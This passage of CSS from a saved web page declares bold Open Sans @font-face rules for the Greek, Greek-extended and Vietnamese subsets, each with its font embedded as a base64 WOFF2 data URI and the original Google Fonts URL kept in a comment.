f275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anCz8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFyaRmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivSKqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHm